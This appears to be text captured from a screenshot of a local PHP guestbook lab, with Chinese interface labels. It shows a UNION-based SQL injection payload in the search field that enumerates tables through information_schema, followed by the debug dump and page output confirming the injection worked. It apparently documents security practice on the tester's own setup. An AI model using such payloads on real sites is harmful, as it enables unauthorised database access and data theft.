 liuyan.com/search.php?search=aaaa%%27%20union%20select%201,count(*),33333,444444444%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=%27guestbook%
聊天室 查看留言 我要留言 Search 搜留言 注册
搜索内容
aaaa%' union select 1,count(*),33333,444444444 from information_schema.TABLES where TABLE_SCHEMA='guestbook'#
D:\phpstudy_pro\WWW\liuyan\view\search.html:49:
array (size=1)
0 =>
array (size=4)
'comment_id' => string '1' (length=1)
'username' => string '3' (length=1)
'comment_text' => string '33333' (length=5)
'pub_date' => string '444444444' (length=9)
所有留言
用户 留言内容 留言时间
3 33333 444444444